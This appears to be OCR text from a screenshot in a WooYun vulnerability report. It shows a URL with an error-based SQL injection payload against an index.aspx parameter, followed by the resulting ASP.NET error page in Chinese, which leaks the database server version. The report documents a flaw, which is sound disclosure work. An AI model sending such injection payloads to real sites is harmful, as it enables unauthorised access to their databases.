 在将 nvarchar 值 'Micros
/index.aspx?coo=1%27and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pac
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 UR
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在调试模式下进行编译。
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程序调试已禁用。
堆栈跟踪:
www.wooyun.org